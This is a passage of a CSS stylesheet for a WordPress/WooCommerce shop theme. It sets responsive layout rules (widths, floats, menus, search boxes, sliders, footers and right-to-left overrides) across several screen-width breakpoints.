  .header-style2 #header .top-header .sidebar-top-header .top-search input,
  .rtl .header-style2 #header .top-header .sidebar-top-header .top-search input {
    width: 65%;
  }
  .page-template-page-home .wpb_gallery {
    display: none;
  }
  .sw-woo-container-slider .left-child {
    width: 24%;
  }
  .index3 .wpb_single_image {
    margin-left: 0 !important;
    margin-right: 50px;
    margin-bottom: 30px !important;
  }
  .index3 .wpb_single_image:last-child {
    margin-right: 0;
  }
  .footer-column {
    padding-right: 0;
  }
  .clear_lg {
    clear: none;
  }
  .clear_md {
    clear: both;
  }
  .woocommerce .products-nav .catalog-ordering,
  .woocommerce-page .products-nav .catalog-ordering {
    margin-left: initial;
  }
  .about-section4 {
    background: none;
  }
  .page.page-template-page-home .vertical_megamenu-header .vc_wp_custommenu {
    width: 70.5%;
  }
  .home7-slide-mobile .top-tab-listing h2 span {
    padding: 0 8px;
    font-size: 14px;
  }
  .category-ajax-slider .tab-content .woo-slider-default .resp-slider-container {
    margin: 0 -3px;
  }
}
@media (max-width: 992px) {
  .flytheme-menures {
    display: none;
  }
  .visible-tablet {
    display: none;
  }
  .ya_selectmenu.visible-tablet {
    display: block;
    width: 80%;
    border-radius: 0;
  }
  .box-layout {
    width: 100%;
    box-shadow: none;
  }
  .box-layout .gallery-boxed {
    margin-left: 0;
    margin-right: 0;
  }
  .item-bottom-grid a.button.product_type_simple.ajax_add_to_cart,
  .products-loop.grid a.button.product_type_simple.ajax_add_to_cart,
  .item-bottom a.button.product_type_simple.ajax_add_to_cart,
  .item-bottom-grid a.button.add_to_cart_button,
  .products-loop.grid a.button.add_to_cart_button,
  .item-bottom a.button.add_to_cart_button,
  .item-bottom-grid .compare-button a.button.compare,
  .products-loop.grid .compare-button a.button.compare,
  .item-bottom .compare-button a.button.compare,
  .item-bottom-grid .yith-wcwl-add-to-wishlist .add_to_wishlist,
  .products-loop.grid .yith-wcwl-add-to-wishlist .add_to_wishlist,
  .item-bottom .yith-wcwl-add-to-wishlist .add_to_wishlist,
  .item-bottom-grid .sm_quickview_handler,
  .products-loop.grid .sm_quickview_handler,
  .item-bottom .sm_quickview_handler {
    -webkit-transform: translate(0px,0);
    -ms-transform: translate(0px,0);
    transform: translate(0px,0);
  }
  .block-brand {
    margin-bottom: 30px !important;
  }
  .carousel-inner > .item > img,
  .carousel-inner > .item > a > img {
    width: 100%;
  }
  #header .header-msg .sidebar-top .widget.ya_posts {
    display: none;
  }
  #main-menu .primary-menu {
    height: auto;
  }
  #main-menu .primary-menu .navbar-inner.navbar-inverse {
    width: 96%;
    display: none;
    position: absolute;
    top: 0;
    z-index: 96;
  }
  .header-style3 #main-menu .primary-menu .navbar-inner.navbar-inverse {
    top: 10px;
    left: 0;
  }
  #main-menu .primary-menu .navbar-inner.navbar-inverse select {
    padding: 7px 0;
  }
  .header-style4 .phone-icon-category,
  .header-style6 .phone-icon-category {
    display: block;
  }
  .header-style4 .sidebar-top-menu .top-search,
  .header-style6 .sidebar-top-menu .top-search {
    display: none;
  }
  .header-style4 .sidebar-top-menu .vertical_megamenu-header,
  .header-style6 .sidebar-top-menu .vertical_megamenu-header {
    display: none;
    position: absolute;
    top: 46px;
    left: 0;
  }
  .header-style4 .sidebar-top-menu .vertical_megamenu-header .button-ver-menu,
  .header-style6 .sidebar-top-menu .vertical_megamenu-header .button-ver-menu {
    display: none;
  }
  .header-style4 .sidebar-top-menu .vertical_megamenu-header .wrapper_vertical_menu,
  .header-style6 .sidebar-top-menu .vertical_megamenu-header .wrapper_vertical_menu {
    display: block;
    background: #f1f1f1 !important;
    border: 1px solid #ddd;
  }
  .header-style4 .sidebar-top-menu .phone-icon-menu,
  .header-style6 .sidebar-top-menu .phone-icon-menu {
    width: 43px;
    height: 46px;
    float: left;
    margin-left: 15px;
    display: block;
    background: url(../assets/img/btn-menu-mobile.png) no-repeat center center #525252;
  }
  .rtl .header-style4 .sidebar-top-menu .phone-icon-menu,
  .rtl .header-style6 .sidebar-top-menu .phone-icon-menu {
    float: right;
  }
  .header-style4 .sidebar-top-menu .phone-icon-search,
  .header-style6 .sidebar-top-menu .phone-icon-search {
    width: 40px;
    height: 46px;
    float: left;
    display: block;
    margin: 0;
    font-size: 14px;
    text-align: center;
    line-height: 46px;
    font-size: 16px;
    color: #fff;
    background: #555;
  }
  .header-style4 .sidebar-top-menu .phone-icon-search:hover,
  .header-style6 .sidebar-top-menu .phone-icon-search:hover {
    color: #ea3a3c;
  }
  .rtl .header-style4 .sidebar-top-menu .phone-icon-search,
  .rtl .header-style6 .sidebar-top-menu .phone-icon-search {
    float: right;
  }
  .header-style4 .sidebar-top-menu .top-search,
  .header-style6 .sidebar-top-menu .top-search {
    background: none repeat scroll 0 0 white;
    position: absolute;
    top: 40px;
    width: 92%;
    z-index: 999;
    border-right: 1px solid #ddd;
  }
  .header-style4 .sidebar-top-menu .top-search .label-search,
  .header-style6 .sidebar-top-menu .top-search .label-search {
    display: none;
  }
  .carousel-inner .bs-item {
    width: 50%;
    border-bottom: 0;
  }
  .rtl .carousel-inner .bs-item {
    float: right;
  }
  .page .box-contact-us .contact-form-submit {
    width: 100%;
  }
  .block-brand .brand-wrapper ul li {
    width: 25%;
  }
  .vertical_megamenu .nav.vertical-megamenu > li > .dropdown-menu {
    display: none !important;
  }
  .rtl .contact-map {
    float: right;
  }
  .sw-woo-container-slider .left-child {
    width: 100% !important;
    min-height: 0 !important;
    border-bottom: 1px solid #ddd;
    float: none !important;
  }
  .sw-woo-container-slider .left-child a.img-class {
    width: 241px;
    float: left;
  }
  .sw-woo-container-slider .left-child .cat-list {
    margin-left: 250px;
  }
  .sw-woo-container-slider .slick-slider {
    width: 100% !important;
  }
  footer .footer-column {
    border-left: 0;
  }
  .rtl footer .footer-column {
    border-right: 0;
  }
  .index2.shortcode-slideshow {
    margin-bottom: 0px !important;
  }
  .about-section4 {
    background: none;
    width: 100%;
  }
  .cpanel-control {
    display: none;
  }
  .rtl .header-style3 #main-menu .primary-menu .navbar-inner.navbar-inverse {
    left: auto;
    right: 0;
  }
  .rtl .header-style4 .sidebar-top-menu .vertical_megamenu-header,
  .rtl .header-style6 .sidebar-top-menu .vertical_megamenu-header {
    right: 0;
    left: auto;
  }
}
@media (min-width: 768px) and (max-width: 992px) {
  .rtl [class*="col-sm-"],
  .rtl [class*="col-xs-"] {
    float: right;
  }
  .wpb_gallery_slides {
    display: none;
  }
  #header .header-msg .sidebar-top .widget.ya_posts {
    width: 32%;
  }
  .header-style1 #header .top-header .sidebar-top-header .top-search {
    width: 38%;
  }
  .header-style1 #header .top-header .sidebar-top-header .top-search .cat-wrapper {
    width: 112px;
  }
  .header-style1 #header .top-header .sidebar-top-header .top-search input {
    width: 44%;
  }
  .header-style2 #header .top-header .sidebar-top-header .top-search {
    width: 50%;
    margin: 0 0 1px 35px;
  }
  .header-style2 #header .top-header .sidebar-top-header .top-search input {
    width: 52%;
  }
  .rtl .header-style2 #header .top-header .sidebar-top-header .top-search {
    width: 50%;
    margin: 0 35px 1px 0px;
  }
  .rtl .header-style2 #header .top-header .sidebar-top-header .top-search input {
    width: 52%;
  }
  .header-style1 #header .top-header .sidebar-top-header .top-search input,
  .header-style7 #header .top-header .sidebar-top-header .top-search input {
    width: 57%;
    padding-right: 17px;
    padding-left: 8px;
  }
  .rtl .header-style1 #header .top-header .sidebar-top-header .top-search input,
  .rtl .header-style7 #header .top-header .sidebar-top-header .top-search input {
    padding-right: 8px;
    padding-left: 17px;
  }
  .header-style1 #header .top-header .sidebar-top-header .top-search .cat-wrapper,
  .header-style7 #header .top-header .sidebar-top-header .top-search .cat-wrapper {
    width: 105px;
  }
  .sidebar-above-footer {
    padding: 12px 0px;
  }
  .header-style2 #main-menu .primary-menu .phone-icon-menu {
    display: block;
  }
  #main-menu .primary-menu .navbar-inner.navbar-inverse {
    top: 2px;
    width: 90%;
    left: 16px;
  }
  .rtl #main-menu .primary-menu .navbar-inner.navbar-inverse {
    left: auto;
    right: 16px;
  }
  .header-style1 #main-menu .primary-menu .navbar-inner.navbar-inverse,
  .header-style7 #main-menu .primary-menu .navbar-inner.navbar-inverse,
  .header-style8 #main-menu .primary-menu .navbar-inner.navbar-inverse,
  .header-style9 #main-menu .primary-menu .navbar-inner.navbar-inverse {
    width: 75%;
  }
}
@media (max-width: 768px) {
  .cat-wrapper:after {
    right: 15px;
  }
  .rtl .cat-wrapper:after {
    left: 15px;
    right: auto;
  }
  body .container {
    padding: 0 15px;
  }
  #main-menu .primary-menu .mid-header .phone-icon-menu {
    display: block;
  }
  #main-menu .primary-menu .mid-header .phone-icon-menu:hover {
    background: #ea3a3c url("../assets/img/btn-menu-mobile.png") no-repeat scroll center center;
  }
  .resmenu-container {
    display: block;
  }
  .vertical_megamenu {
    padding: 0;
  }
  .vertical_megamenu .resmenu-container {
    display: block;
  }
  .vertical_megamenu .resmenu-container .ya_resmenu {
    margin: 0;
    list-style: none;
  }
  .vertical_megamenu .resmenu-container .menu-responsive-wrapper {
    position: static;
    min-width: auto;
  }
  .vertical_megamenu ul.vertical-megamenu {
    display: none;
  }
  #header .header-msg .sidebar-top {
    position: relative;
    float: right;
  }
  .rtl #header .header-msg .sidebar-top {
    float: left;
  }
  #header .header-msg .sidebar-top .widget {
    margin: 0;
    display: inline-block;
    vertical-align: top;
  }
  #header .header-msg .sidebar-top .widget .menu-checkout {
    display: none;
  }
  #header .header-msg .sidebar-top .widget ul#menu-top-header > li:first-child {
    border-left: 0;
  }
  #header .header-msg .sidebar-top .widget .currency_w {
    border-left: 1px solid #ddd;
  }
  #header .header-msg .sidebar-top .widget .top-login .div-logined {
    border-right: 1px solid #ddd;
  }
  #header .header-style2 #main-menu .primary-menu .mid-header {
    position: relative;
  }
  .wpb_gallery_slides {
    display: none;
  }
  .woocommerce .checkout .col2-set .col-1,
  .woocommerce .checkout .col2-set .col-2,
  .woocommerce-page .checkout .col2-set .col-1,
  .woocommerce-page .checkout .col2-set .col-2 {
    float: none;
    width: 100%;
    margin-bottom: 20px;
  }
  .woocommerce .checkout .col2-set .col-1 .woocommerce-billing-fields,
  .woocommerce .checkout .col2-set .col-1 .woocommerce-shipping-fields,
  .woocommerce .checkout .col2-set .col-2 .woocommerce-billing-fields,
  .woocommerce .checkout .col2-set .col-2 .woocommerce-shipping-fields,
  .woocommerce-page .checkout .col2-set .col-1 .woocommerce-billing-fields,
  .woocommerce-page .checkout .col2-set .col-1 .woocommerce-shipping-fields,
  .woocommerce-page .checkout .col2-set .col-2 .woocommerce-billing-fields,
  .woocommerce-page .checkout .col2-set .col-2 .woocommerce-shipping-fields {
    padding: 0;
  }
  .entry-category {
    padding: 10px 0 0;
    display: block;
  }
  .category-contents .blog-full-list .post .entry .meta {
    display: none;
  }
  .category-contents .blog-full-list .post .entry .entry-content {
    margin-left: 0;
  }
  .sidebar-above-footer .block-subscribe-footer .title-block {
    margin: 15px 0;
  }
  .sidebar-above-footer .block-subscribe-footer .block-content {
    float: none;
  }
  .rtl .sidebar-above-footer .block-subscribe-footer .block-content {
    float: none;
  }
  .sidebar-above-footer .block-subscribe-footer .newsletter-content .newsletter-email {
    width: 100%;
    max-width: 100%;
  }
  .sidebar-above-footer .block-subscribe-footer .block-content .newsletter-content .newsletter-email {
    background: #fff;
    width: 100%;
  }
  .woocommerce table.shop_table .coupon,
  .woocommerce-page table.shop_table .coupon {
    margin-bottom: 20px;
  }
  .woocommerce table.shop_table .coupon,
  .woocommerce table.shop_table .box-chekout,
  .woocommerce-page table.shop_table .coupon,
  .woocommerce-page table.shop_table .box-chekout {
    width: 100%;
    text-align: center;
  }
  .index3 .wpb_single_image {
    margin-left: 0 !important;
    width: 100%;
    text-align: center;
    margin-bottom: 30px !important;
  }
  .index3 .wpb_single_image:last-child {
    margin-right: 0;
  }
  footer {
    padding: 20px 0 0 0;
  }
  .rtl .category-contents .blog-full-list .post .entry-content {
    margin-right: 0;
  }
  .rtl .entry-category {
    padding: 10px 0 0;
  }
  .about-v3 img {
    width: 100%;
  }
  .about-section3 {
    padding: 30px 15px;
  }
  .woocommerce .products-nav .catalog-ordering,
  .woocommerce-page .products-nav .catalog-ordering {
    margin-left: 102px;
  }
  .clear_lg {
    clear: none;
  }
  .clear_md {
    clear: none;
  }
  .clear_sm {
    clear: both;
  }
  .header-style4 #main-menu .primary-menu .mid-header,
  .header-style6 #main-menu .primary-menu .mid-header {
    position: relative;
  }
  .header-style4 #main-menu .primary-menu .mid-header .phone-icon-menu,
  .header-style6 #main-menu .primary-menu .mid-header .phone-icon-menu {
    float: right;
  }
  .rtl .header-style4 #main-menu .primary-menu .mid-header .phone-icon-menu,
  .rtl .header-style6 #main-menu .primary-menu .mid-header .phone-icon-menu {
    float: left;
  }
  .header-style4 #main-menu .primary-menu .mid-header .navbar-inner.navbar-inverse,
  .header-style6 #main-menu .primary-menu .mid-header .navbar-inner.navbar-inverse {
    position: static;
  }
  .header-style4 #main-menu .primary-menu .mid-header .resmenu-container .menu-responsive-wrapper,
  .header-style6 #main-menu .primary-menu .mid-header .resmenu-container .menu-responsive-wrapper {
    left: auto;
    right: 0;
    border: 1px solid #333;
  }
  .rtl .header-style4 #main-menu .primary-menu .mid-header .resmenu-container .menu-responsive-wrapper,
  .rtl .header-style6 #main-menu .primary-menu .mid-header .resmenu-container .menu-responsive-wrapper {
    left: 0;
    right: auto;
  }
  .header-style4 .top-search,
  .header-style6 .top-search {
    background: none repeat scroll 0 0 white;
    position: absolute;
    top: 40px;
    width: 92%;
    z-index: 999;
    border-right: 1px solid #ddd;
  }
  .header-style2 .header-style4 .top-search,
  .rtl .header-style2 .header-style4 .top-search,
  .header-style2 .header-style6 .top-search,
  .rtl .header-style2 .header-style6 .top-search {
    width: 100%;
    margin: 0px;
  }
  .header-style4 .top-search .cat-wrapper,
  .header-style6 .top-search .cat-wrapper {
    display: none;
  }
  .header-style4 #main-menu .primary-menu .navbar-inner.navbar-inverse,
  .header-style6 #main-menu .primary-menu .navbar-inner.navbar-inverse {
    width: 54%;
  }
  .header-style4 #main-menu .primary-menu .navbar-inner.navbar-inverse .ya_selectmenu.visible-tablet,
  .header-style6 #main-menu .primary-menu .navbar-inner.navbar-inverse .ya_selectmenu.visible-tablet {
    width: 100%;
  }
  .banner-bt-left .banner-bt {
    display: none;
  }
  .header-style8 .primary-menu .navbar-inner,
  .header-style9 .primary-menu .navbar-inner {
    padding: 0;
    border: none;
  }
  .category-ajax-slider .sw-tab-slider ul .slick-list .slick-slide {
    min-height: 118px;
  }
  .footer-style9 .copyright9 .box-footer-sp:before {
    display: none;
  }
  .footer-style9 .copyright9 .box-1 .icon-sp {
    min-width: 46px;
    text-align: center;
  }
  .footer-style9 .copyright9 .widget {
    margin-bottom: 10px;
  }
  .footer-style9 .copyright9 .copy-payment .copyright-text,
  .footer-style9 .copyright9 .copy-payment .payment {
    float: none;
    text-align: center;
  }
  .footer-style9 .copyright9 .copy-payment .copyright-text {
    margin-bottom: 10px;
  }
  .footer .footer-column {
    padding-left: 15px;
  }
  .footer-style9 .sidebar-footer-style9-right .sw_testimonial_slider,
  .footer-style9 .sidebar-footer-style9-right .sidebar-footer-style9-right2 .footer-column {
    padding-left: 0;
  }
  .rtl .footer-style9 .sidebar-footer-style9-right .sw_testimonial_slider,
  .rtl .footer-style9 .sidebar-footer-style9-right .sidebar-footer-style9-right2 .footer-column {
    padding-right: 0;
    padding-left: 15px;
  }
  .home9-banner-top.vc_custom_1473158132074 {
    margin-bottom: 13px !important;
  }
  .header-style8 #header .header-msg .sidebar-top .widget .currency_w,
  .header-style9 #header .header-msg .sidebar-top .widget .currency_w,
  .rtl .header-style9 #header .header-msg .sidebar-top .widget .top-login li {
    border-left: 0;
  }
  .rtl .header-style9 #header .header-msg .sidebar-top .widget #lang_sel ul li {
    border-left: 0;
    border-right: 1px #ddd solid;
  }
  #header .header-msg .sidebar-top .widget ul#menu-top-header > li:first-child {
    border-left: 1px #ddd solid;
  }
  .rtl #header .header-msg .sidebar-top .widget ul#menu-top-header > li:first-child {
    border-right: 1px #ddd solid;
  }
  .rtl .header-style9 #header .header-msg .sidebar-top .widget ul#menu-top-header > li:first-child {
    border-left: 0;
  }
  .sw-woo-tab-slide .top-tab-listing h2 {
    font-size: 12px;
  }
  .sw-woo-tab-slide .top-tab-listing h2 span {
    padding: 0 10px;
  }
  .sw-woo-tab-slide .top-tab-listing h2 span:after {
    display: none;
  }
  .home6-slide-electronic .top-tab-listing h2 span,
  .home7-slide-electronic .top-tab-listing h2 span {
    background: #009688;
  }
  .banner8-sub-cate .sub-cate-info {
    top: 48%;
  }
  .banner8-sub-cate .sub-cate-info h2 {
    font-size: 16px;
    margin-bottom: 15px;
  }
  .banner8-sub-cate .sub-cate-info p {
    font-size: 12px;
    margin-bottom: 5px;
  }
  .banner8-sub-cate .sub-cate-info a {
    font-size: 10px;
    margin-top: 0;
  }
  .footer-style8 .sidebar-footer-style8 .footer-column {
    padding-top: 2px;
  }
  .footer-style8 .sidebar-footer-style8 .footer-column .footer-border {
    padding-top: 0;
  }
  .rtl [class*="col-xs-"] {
    float: right;
  }
}
@media (max-width: 767px) and (min-width: 481px) {
  #header .top-header .sidebar-top-header .top-search {
    display: none;
    background: none repeat scroll 0 0 white;
    top: 102px;
    position: absolute;
    width: 100%;
    z-index: 999;
  }
  #header .top-header .sidebar-top-header .top-search input {
    width: 69.6%;
  }
  .header-style2 #header .top-header .sidebar-top-header .top-search,
  .rtl .header-style2 #header .top-header .sidebar-top-header .top-search {
    width: 100%;
    margin: 0px;
  }
  #header .top-header .ya-logo {
    position: relative;
  }
  #main-menu .primary-menu .mid-header .phone-icon-search {
    display: block;
  }
  .about-section4 {
    width: 100%;
  }
  .about-v1 img {
    width: 100%;
    max-width: 100%;
    margin-bottom: 30px !important;
  }
}
@media (max-width: 767px) {
  .woocommerce .products-nav .woocommerce-pagination,
  .woocommerce-page .products-nav .woocommerce-pagination {
    float: left;
    margin-top: 10px;
    margin-left: -1px;
  }
  .rtl.woocommerce .products-nav .woocommerce-pagination,
  .rtl.woocommerce-page .products-nav .woocommerce-pagination {
    float: right;
    margin-right: -1px;
    margin-left: 0;
  }
  #main-menu .primary-menu .mid-header .resmenu-container .menu-responsive-wrapper {
    overflow-y: scroll;
    min-width: 270px;
    max-height: 300px;
  }
  .products-thumb a.sm_quickview_handler-list,
  .products-loop .item-bottom .sm_quickview_handler,
  .item .item-wrap .item-bottom-grid .sm_quickview_handler {
    display: none;
  }
  .gallery11 .column-img1,
  .gallery11 .column-img2,
  .gallery11 .column-img3,
  .gallery11 .column-img4 {
    width: 100% !important;
    margin-bottom: 20px;
  }
  .gallery11 .column-img1 {
    margin-bottom: 0;
  }
  .gallery11 .column-img1 .wpb_content_element {
    margin-bottom: 20px;
  }
  .sw-woo-tab .resp-tab .top-tab-listing {
    position: relative;
  }
  .sw-woo-tab .resp-tab .top-tab-listing .navbar-toggle {
    position: absolute;
    top: 3px;
    right: 10px;
    z-index: 5;
    display: inline-block;
    background: #555 none repeat scroll 0 0;
    border-radius: 3px;
    border: 0;
    margin: 0;
    padding: 0;
    cursor: pointer;
    height: 28px;
    line-height: 28px;
    text-align: center;
    width: 30px;
  }
  .rtl .sw-woo-tab .resp-tab .top-tab-listing .navbar-toggle {
    left: 10px;
    right: auto;
  }
  .sw-woo-tab .resp-tab .top-tab-listing .navbar-toggle:before {
    content: '\f0c9';
    font-family: FontAwesome;
    font-size: 16px;
    color: #fff;
    height: 28px;
    line-height: 28px;
    width: 30px;
    display: inline-block;
  }
  .sw-woo-tab .resp-tab .top-tab-listing .navbar-toggle:hover:before {
    background: #ea3a3c;
    border-radius: 3px;
  }
  .sw-woo-tab .resp-tab .top-tab-listing .nav-tabs {
    position: absolute;
    display: none;
    right: 0;
    top: 33px;
    background: #fff;
    border: 1px #ddd solid;
  }
  .rtl .sw-woo-tab .resp-tab .top-tab-listing .nav-tabs {
    left: 0;
    right: auto;
  }
  .sw-woo-tab .resp-tab .top-tab-listing .nav-tabs li {
    float: none;
  }
  .sw-woo-container-slider .category-wrap-cat {
    position: relative;
  }
  .sw-woo-container-slider .category-wrap-cat .navbar-toggle {
    position: absolute;
    top: 4px;
    right: 10px;
    z-index: 5;
    display: inline-block;
    background: #555 none repeat scroll 0 0;
    border-radius: 3px;
    border: 0;
    margin: 0;
    padding: 0;
    cursor: pointer;
    height: 26px;
    line-height: 26px;
    text-align: center;
    width: 28px;
  }
  .rtl .sw-woo-container-slider .category-wrap-cat .navbar-toggle {
    left: 10px;
    right: auto;
  }
  .sw-woo-container-slider .category-wrap-cat .navbar-toggle:before {
    content: '\f0c9';
    font-family: FontAwesome;
    font-size: 16px;
    color: #fff;
    height: 26px;
    line-height: 26px;
    width: 28px;
    display: inline-block;
  }
  .sw-woo-container-slider .category-wrap-cat .navbar-toggle:hover:before {
    background: #ea3a3c;
    border-radius: 3px;
  }
  .sw-woo-container-slider .category-wrap-cat .cat-list {
    position: absolute;
    display: none;
    right: 0;
    margin: 0;
    top: 33px;
    background: #fff;
    border: 1px #ddd solid;
    width: 150px;
    z-index: 999;
  }
  .rtl .sw-woo-container-slider .category-wrap-cat .cat-list {
    left: 0;
    right: auto;
  }
  .sw-woo-container-slider .category-wrap-cat .cat-list li {
    float: none;
    width: 100%;
  }
  .sw-woo-container-slider .category-wrap-cat .cat-list li a {
    border: none;
    display: block;
  }
  .sw-woo-tab .category-slider-content .top-tab-slider ul {
    border: 1px #ddd solid;
    padding: 10px 0 10px 10px;
  }
  .rtl .sw-woo-tab .category-slider-content .top-tab-slider ul {
    padding: 10px 10px 10px 0;
  }
  .sw-woo-tab .category-slider-content .top-tab-slider ul li {
    float: none;
  }
  .rtl .sw-woo-tab .category-slider-content .top-tab-slider ul li {
    float: none;
  }
  .sw-woo-tab .category-slider-content .top-tab-slider ul li a {
    font-size: 14px;
  }
  .sw-woo-tab .category-slider-content .tab-content .woo-tab-container-slider .res-button.slick-prev {
    right: 35px;
  }
  .rtl .sw-woo-tab .category-slider-content .tab-content .woo-tab-container-slider .res-button.slick-prev {
    left: 35px;
    right: auto;
  }
  .sw-woo-tab .category-slider-content .tab-content .woo-tab-container-slider .res-button.slick-next {
    right: 5px;
  }
  .rtl .sw-woo-tab .category-slider-content .tab-content .woo-tab-container-slider .res-button.slick-next {
    left: 5px;
    right: auto;
  }
  .rtl .home8-title-color .sw-woo-tab .category-slider-content .top-tab-slider .navbar-toggle {
    display: none;
  }
  .index9-tab .sw-woo-tab .category-slider-content .top-tab-slider ul {
    text-align: left;
  }
  .rtl .index9-tab .sw-woo-tab .category-slider-content .top-tab-slider ul {
    text-align: right;
  }
  .index9-tab .sw-woo-tab .category-slider-content .top-tab-slider ul li {
    float: none;
    display: inline;
  }
  .rtl .index9-tab .sw-woo-tab .category-slider-content .top-tab-slider ul li {
    float: none;
  }
  .rtl .index9-tab .sw-woo-tab .category-slider-content .top-tab-slider .navbar-toggle {
    display: none;
  }
  .sw-woo-tab-slide .category-listing-content .childcat-listing {
    width: 100%;
  }
  .sw-woo-tab-slide .category-listing-content .childcat-listing >a >img {
    display: none;
  }
  .sw-woo-tab-slide .category-listing-content .tab-content.item-columns5 {
    overflow: visible;
  }
  .sw-woo-tab-slide .category-listing-content .tab-content.item-columns5 .woo-tab-container-listing >.item {
    width: 50%;
  }
  .sw-woo-tab-slide .category-listing-content .tab-content.item-columns3 {
    overflow: visible;
  }
  .index6-banner {
    display: none;
  }
  .header-style8 .box-contact-email-phone,
  .header-style9 .box-contact-email-phone {
    display: none;
  }
  .header-style8 #header .top-header .ya-logo,
  .header-style9 #header .top-header .ya-logo {
    text-align: left;
  }
  .rtl .header-style8 #header .top-header .ya-logo,
  .rtl .header-style9 #header .top-header .ya-logo {
    text-align: right;
  }
  .index9-tab .sw-woo-tab .category-slider-content .top-tab-slider ul li.active a:before,
  .index9-tab .sw-woo-tab .category-slider-content .top-tab-slider ul li.active a:after,
  .index9-tab .sw-woo-tab .category-slider-content .top-tab-slider ul li a:before,
  .index9-tab .sw-woo-tab .category-slider-content .top-tab-slider ul li a:after,
  .home8-title-color .sw-woo-tab .category-slider-content .top-tab-slider ul li.active a:before,
  .home8-title-color .sw-woo-tab .category-slider-content .top-tab-slider ul li.active a:after,
  .home8-title-color .sw-woo-tab .category-slider-content .top-tab-slider ul li a:before,
  .home8-title-color .sw-woo-tab .category-slider-content .top-tab-slider ul li a:after {
    display: none;
  }
  .home9-banner-right .wpb_single_image {
    margin-left: 0 !important;
  }
  .slid8-top,
  .slid9-top,
  .slid9-snow {
    display: none;
  }
  .header-style8 #header .sidebar-top-header .widget.non-margin .top-search,
  .header-style9 #header .sidebar-top-header .widget.non-margin .top-search {
    top: 0;
    position: relative;
  }
  .header-style8 #header .top-header .sidebar-top-header .top-search input,
  .header-style9 #header .top-header .sidebar-top-header .top-search input {
    width: 235px;
  }
  .block-popup-login {
    width: 525px;
  }
  .block-popup-login .block-content .btn-reg-popup {
    font-size: 11px;
  }
  .header-style6 .sidebar-top-menu .vertical_megamenu-header {
    width: 65%;
  }
  .sw-woo-tab-slide .top-tab-listing ul li a:before {
    display: none;
  }
  .products-loop.grid li {
    width: 50%;
    float: left;
  }
}
@media (max-width: 480px) {
  .products-loop.grid li {
    width: 100%;
  }
  .topsearch-entry {
    width: 272px !important;
  }
  .topsearch-entry .cat-wrapper {
    display: none !important;
  }
  .topsearch-entry input {
    width: 253px !important;
  }
  .header-style4 .sidebar-top-menu .phone-icon-menu,
  .header-style6 .sidebar-top-menu .phone-icon-menu {
    width: 43px;
    height: 46px;
    float: left;
    margin-left: 15px;
    display: block;
    background: url(../assets/img/btn-menu-mobile.png) no-repeat center center #525252;
  }
  .rtl .header-style4 .sidebar-top-menu .phone-icon-menu,
  .rtl .header-style6 .sidebar-top-menu .phone-icon-menu {
    float: right;
  }
  .header-style4 .sidebar-top-menu .phone-icon-category,
  .header-style6 .sidebar-top-menu .phone-icon-category {
    padding: 15px 10px 14px;
    font-size: 0;
  }
  .header-style4 .sidebar-top-menu .phone-icon-category span,
  .header-style6 .sidebar-top-menu .phone-icon-category span {
    margin: 0;
  }
  .header-style4 .sidebar-top-menu .vertical_megamenu-header,
  .header-style6 .sidebar-top-menu .vertical_megamenu-header {
    width: 100%;
  }
  .header-style4 .sidebar-top-menu .wrapper_vertical_menu,
  .header-style6 .sidebar-top-menu .wrapper_vertical_menu {
    width: 100%;
  }
  .block-popup-login {
    width: 100%;
  }
  .block-popup-login .block-content .col-reg {
    width: 100%;
  }
  .block-popup-login .block-content .col-reg.registered-account {
    padding-right: 0;
    border-right: 0;
  }
  .block-popup-login .block-content .col-reg.login-customer {
    padding-left: 0px;
  }
  .block-popup-login .block-content .list-log li {
    border-right: 0 !important;
    width: 100%;
  }
  .header-style5 #header .top-header {
    margin-bottom: 20px;
  }
  .header-style5 #header .top-header .sidebar-top-header {
    text-align: center;
  }
  .header-style5 #header .top-header .top-form-minicart {
    float: none !important;
    margin-top: 10px;
  }
  #header .top-header .ya-logo {
    position: relative;
    float: none !important;
  }
  .header-style3 #header .top-header .ya-logo {
    margin-bottom: 10px;
  }
  #header .top-header .ya-logo img {
    margin: 0 auto;
  }
  .header-style2 #header .top-header .sidebar-top-header .top-search input,
  .rtl .header-style2 #header .top-header .sidebar-top-header .top-search input {
    width: initial;
  }
  .header-style3 #header .top-header .sidebar-top-header {
    text-align: center;
  }
  .header-style3 #header .top-header .sidebar-top-header .top-form-minicart {
    float: none !important;
    margin: 0 auto;
  }
  .header-style3 #header .top-header .sidebar-top-header .top-form-minicart .top-minicart {
    border-right: 0;
  }
  .header-style3 #header .top-header .sidebar-top-header .top-form-minicart .wrapp-minicart {
    right: -70px;
    z-index: 9999;
  }
  .rtl .header-style3 #header .top-header .sidebar-top-header .top-form-minicart .wrapp-minicart {
    right: auto;
    left: -70px;
  }
  .header-style5 #header .top-header .sidebar-top-header .top-form-minicart .wrapp-minicart {
    right: -90px;
    z-index: 9999;
  }
  .rtl .header-style5 #header .top-header .sidebar-top-header .top-form-minicart .wrapp-minicart {
    right: auto;
    left: -90px;
  }
  #header .top-header .sidebar-top-header .top-search {
    background: none repeat scroll 0 0 white;
    top: 63px;
    position: absolute;
    width: 100%;
    z-index: 999;
  }
  .header-style2 #header .top-header .sidebar-top-header .top-search,
  .rtl .header-style2 #header .top-header .sidebar-top-header .top-search {
    width: 100%;
    margin: 0px;
  }
  #header .top-header .sidebar-top-header .top-search,
  #header .top-header .sidebar-top-header .box-contact-email-phone {
    display: none;
  }
  #header .header-msg .sidebar-top {
    float: none;
  }
  .rtl #header .header-msg .sidebar-top {
    float: none;
  }
  #header .header-msg .sidebar-top .widget {
    float: right;
  }
  #header .header-msg .sidebar-top .widget.widget_text,
  #header .header-msg .sidebar-top .widget.widget_currency_converter {
    float: none;
  }
  #header .header-msg .sidebar-top .widget .currency_w {
    border-right: 0;
  }
  #header .header-msg .sidebar-top .widget #lang_sel {
    float: left;
  }
  #header .header-msg .sidebar-top .widget #lang_sel ul li {
    border-left: 1px solid #ddd;
  }
  #header .header-msg .sidebar-top .widget ul#menu-top-header > li > a .menu-title {
    display: none;
  }
  #header .header-msg .sidebar-top .widget ul#menu-top-header > li > a .icon-user {
    margin: 0;
  }
  #header .header-msg .sidebar-top .widget ul#menu-top-header > li > a:after {
    display: none;
  }
  #header .header-msg .sidebar-top .widget .top-login li,
  #header .header-msg .sidebar-top .widget ul#menu-top-header > li:first-child {
    border-right: 1px solid #ddd;
  }
  #header .header-msg .sidebar-top .widget .top-login li a:before {
    margin: 0;
  }
  #header .header-msg .sidebar-top .widget .top-login span {
    display: none;
  }
  #header .header-msg .sidebar-top .widget ul#menu-top-header > li > ul.dropdown-menu {
    left: -61px;
